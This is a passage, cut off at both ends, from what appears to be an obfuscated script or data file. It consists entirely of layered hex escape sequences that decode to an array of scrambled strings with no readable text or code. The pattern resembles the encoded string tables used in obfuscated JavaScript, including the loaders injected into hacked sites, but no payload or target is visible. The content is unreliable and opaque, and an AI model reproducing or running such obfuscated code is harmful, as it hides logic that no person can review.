x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5